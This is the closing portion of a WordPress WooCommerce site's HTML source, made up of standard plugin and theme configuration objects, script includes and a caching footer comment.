var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":20142,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 27/1662 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-23 00:30:36 by W3 Total Cache
-->